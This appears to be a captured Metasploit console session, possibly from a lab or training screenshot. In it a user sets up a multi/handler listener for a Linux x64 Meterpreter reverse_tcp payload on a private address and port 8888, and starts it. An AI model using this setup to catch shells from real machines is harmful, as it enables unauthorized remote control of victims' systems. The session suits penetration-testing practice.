 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192
LHOST => 192
msf6 exploit(multi/handler) > set LHOST 192.168.6.106
LHOST => 192.168.6.106
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.6.106:8888